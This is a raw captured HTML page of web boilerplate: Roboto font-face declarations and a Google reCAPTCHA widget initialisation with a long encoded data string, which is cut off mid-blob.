  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wH5KcQsfYhmpJibJKO2maw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wH5KcQsfYhmpJibJKO2maw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wH5KcQsfYhmpJibJKO2maw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/NsKnw7zCisKOwrvCgw4VBMKucHxNw7BAwr5GwrYgw7p7w5/DgE4xG8OmwqJDw5hCJUsnwo/DqBjDo8K/[base64]/Cs8KWPsKdwopjwrHCtMK0bcOgSCwSwqw8YMKuwr7CmR7ClsOIccOGXEDDp3d/EMOUwpMjw63Dh8OKD0RcJXVvwqR2wo4GD8K9w6EnwpXDhHxJwpnCnnNOwpHCjjZKV8Otw5vDr8Kzw6/DmSBNC2nCrcOYXhBtYsK3BR7Ci3vCssOIanTCoT4BKWDDqSTCmsO+wr7Dg8ONCULCjig1wp7DpSsXwobCoMKrwoxNwrzDsBxWRxrDiMOCw7d7HMORwrLDjnLDp8OCUhvCv1VhwpjChsKlwqsfwqIEP8K8C39fYcKmwrsBa8OtVMOzwpzCscO3w7/DtztWNsK1asOndTHCmktwwq8Iwo4vbsOdwpzCqSzCk0gvY8K8TcKOwowxFUQ3OCkSQ8KUwrnChgzDlcKtwqXCmXIKCwY/az1Rw5lQw6fDrXlLwrrDkQzDt0XDgsO/KMOROMKpwpBhTSzDu8KfKwfDvMKAwrbDnDzDhHMzw7fCgQcGwrzDkkTDqsO0w6duwqvDocOiw6V/[base64]/[base64]/DtD/DqFQ6w77DvwjDusOAOHkzNcKMwpJVw7t+w4nDrBRmw5BPNsO8eTbCtcONLsOrHz7Com7CtVZeCThQBMKGN8KZw6YSw4V1IcOJwqDClkUhMH7DrcKawqR/GsOgMlLDlsO7wrXCu8KCwpVHwqVAaVJvM3PCkynCl2bDo1fChsKDc8OVb8OUMHXDucOLWQ7DlFZGdmXDk8K/HMOSwqMtHl0FSMOnUMKbwoEcb8K1w7rDsWMrMSHCvDNEwoAqwoPCtQrDphVCw4J/wqTCvHrCi8KNYsKoworCiiJmwqHDkHtEV8KPWWwcw7Vvw7QGw7pfwplUR8OEDsOqfsOtSMOtNsOzw4vDuGHCr37CsMKrwr/DhcKbd0nDqh4uwobCqsOswpvCscOUKmpgwqhIwpTDihAbLcOqw6rCqzU6wrxcw400Y8O3wonDh04tY3pqCMKADsOGwqQUDcOSYFrDtMOOJsObGcOhwqcsZ8OCWMKBw69laEHCgQnDkTlmw6NfdX/DicKCU8Kowq8mV8KzdMK2GknCn8O3ZsKxw4vCm8KTMGlawpt8wo3DiUVhwp7DnTB/wr/CgMK8A1FIATIHC8ObPX7CgA45ASMwKmfDm3TCucK0Q2MNw7guNsOPPMOWfcOSwpZxwpPDj3N7AijClBVnUxsMw55GYyfCvMO1LyfCnGJTwoUTDS4Tw6fCocOWwoTCvMOaw4g4w7jCvFtIwrnDvcKlw4/CtsO+Ghd/EcKzQTHCscOOPsOlawHCoAIIw6LCh8Oow4jDosKhw7IhJMOzBhTDjMOIw4sNw4bDnBXDtcOhQsO1L8ObRcK9elh2w7BqAcOLDz7DjMOMXAzCrEXDnT1sXMOgwqZRwptLwqcLw4xiw5Mxw4daBQ96wr4Pw4Z3aXbDmsKVC8KGV8KHYcKKVcO/[base64]/[base64]/DjlJWwq91w4AOOcKpw7TDojvCkXvDmMKcccKvw7rCqcKDD8OmwqHCr8Kkwph4w5UfU0DDm8OZDSpSworCkcOVwqnDqsKtwp0Two7CgsOowpoOwrjDqsORwofClcOVXC8CVxPDjcKFDcKyKj3Diwo2MkDCtgVpw4XCqS/CgcOQwr0lwqZFc0d/TsKqw5AsGkhUwqjDuQ0vw4vDj8OxUiQ3wo4+w4jDpMO4B8Omw43DtlwHw4nDuMOzF2/CrsK+w6/DvRZZI3BWw4NwEsKwDyTCngDDk8KiMsKuHcOjwoDDoQ/CssOmRsKjwr/[base64]/[base64]/KEIYwqxSGMKofMKFFcOpJcO4E8KNwozCrMOGKHXCh0g7w5LCrsKzZsKqw4B1wp7DocO4JCZZQsOLw6vCssOTVlQBUcOuwpQnwr3DsmzCtcOkwrAATsKKYMOnHsKrwq/CtMOwUnNJw7czw6tewoTCjlDChcKOEMOjw7zDkiQYwqlgwoN2wpgGwr/DoETDsnTCvSlow63CvsOXwqXDt17CjMOVw5bDpV3CsUTCuwHDrsOuU2/DmA/DjMOWwr3Co8KhCMKTTcKMDsO9O8KvwpfCh8Oaw5bCjXoecx89SDNpeMOYLsObw5jDlcOvwrxfwqXDnmwXH8ONbnN/eMO1TEoVw6N3wqp8K8ONYMOdMsK1TMOhCMKmw5IpeFDDv8O0w70PPMKswqtJw6PCj1XCjMOVw5XCiMKsw5DDhsOfw6MWwoxOaMOxwp8RQBDDqcOYOcKIwqcRwrvCpEDCvsK4w4jDun7Cn8KjRiwUwp3DshBUXxEXRxxENBRaw5zDp3ElBcO/Y8KgDzI/S8KDw7DDqWRXak7CihpiZXQ0LVvDqn/DmCTCoyjCnsKxKcOkTsKJE8KJecOcQWw0HS1+dcOnHCEEw5jCtMK2QMKBw6Fgw6wAw57DhMK3wqodwrrDm07DgMOeKMKJwphSGCIrP3/[base64]/DpMK6wp08MH/[base64]/f8OWwq/Dq8Ktwpdqw4xcw6fDhMK/IsOGHToWPcOiwpQZwo7ClMO7EMO3wrbCq17DtMOpEcKAV8KJw5lJw7fDs25kw4LDmMOjw63DrGLDtcOUTsOqXVwOLG4MeSQ+wpZqbMOWOcOVw6nCv8KFw4/[base64]/woPCunhAwqh/IsOLw6rCtEQuwr/CtMKKw4cswoLDrmrDlmrDtmHCnMOawoLDpnnDs8KEZsKPHCXDt8OEQMK0E2l3W8K9WcOlwpDDicK7U8K8wqzCi8KHWMOFwqNZwojDi8K0w4NgEyTCoMOkw5ZTGcOBIEXDmcO7VFnCrQM2f8O/GX/DhyYXAsOyGMOmb8KmezRheiwywrrDsVAfw5YKCsOGwpbCisOnw5kdw5A4w5jDpMOwe8ODwp9OLgLCvMKtMMO8w4ghw5g1wpXCsMO6woZIwo/Dq8K/wr53w4nDr8OswqDCksKGwqhGNHTCicKYOsO6w6fDiQVjw7fDqAhww6kyw6AeMMK/wrYew65Vw6LCkAhgwpPCmMOcckHCnAwXHD8Vw6gLN8KlfwUaw41Ew5fDqcOmL8KtYsO6ezjDkMK6exjDuMKrLXQoRMOyw4zCvnnDrzRmEcK3QH/DjsK+Zjc6YsO5w77CocOoGxB0wqHChRnDmcK7woDCjsOjw4sswpvCugQKwqtJwphCw6gRW3HCp8K0wqcQwoMkEkkDwq1HbMOEwrzDtiFfYMKRasKQNMOkw67DlsOxW8KFLMKtwpfCpwjDmmTCkD/[base64]/a8O9ViDCpGluCMK1LGDCqg5HJsOuW8OawosIOsODV8K4QMOsw5o+QhNNcTPCphfCiAvDrCBzEX7CusK0wonDv8KFYlHCt2PDj8Oww6LDghLDscOtw51EfVjCuFRPN13CscKVenhXw43CqsK/DlxtSsOwf0/[base64]/[base64]/w7wSVcKPUDsewpk8MzvCk8Opw4pBAcK4ZCYMw5vCr04/ZTZeW8OjwpzDtQYdw40UIMK4BsOjwoDCnW7CjCzDhsOqWsO2RjzCusK2wrjChGIkwrd5w4U3E8KuwpEeVQzCukp8axMRRcK/wofDtntIDAcKwpTChcOTVcKPwo/CuGbCjUjCtsOCwq0zXBN/[base64]/w7zDgSnDhBvDoMO0w5w0fX/Cl8K2KD5+wqQfwoghw6rDn8KncgJ8wpbCmcKww6w6QmbDkMOVw73CmWBDw4/Dj8O0HTduP8OPGMO0w6HDtjnDjsOewrnCisOZPsOYHcK1EsOsw43Cr0fDhnBAwonCinlILxFNwr4qQ2o7wrbConHDrcOmL8OLbsOeUcOzwqXCj8KOQcOuwoLCtMKCPsOcwqHDtcKtGBDDvAPDmH/[base64]/CvDjCllbDtCwAw58AR8ORAsKGw4IkWMOswpjDusO8w5gFUkvDvMOCRRFhCsKKY8OzW3jColPCt8KKw7gXKGjCpidYwo8iOcOlXGtXwpXDssOoF8Kjw6fCsj9HIcKQcE8dTcKdVBDDusK5WCnDp8Ktwq4eNMK9w5XCpsO8GUIZeg/Dh04uYsKRdRHCs8OZwqTCgMOdFMKowphVRcK9a8KxUkAvAA/Dkglww6MxwoXCl8ObFcO/[base64]/w6wWVsKLw6jCt8KTCMKUEgTCuh7DjsKzw5tBfmAYecKXwoHClsKZwrdxwqRnw6Y2wpgjwoRSw6NEHMK0L3I7wo3CqMOYwpHDpMK5eRgVwr3CocOQwr9ldSPCgMOhwpIwUsKTKwcWAsOcIgBGwp98d8OeVSleU8KowpVWGcOpRQ/Cn0UGw69fwpnDjMOjw7zDnGzDt8K3ZMKiw7nCt8KkdifDlMKOwoHCizHDqnkHw4jDh1wYw4F2PDrCgcOHw4bCnkHCtzbChMOLwqUcwr0Mw6NHwqEiwq3CgBcJDcO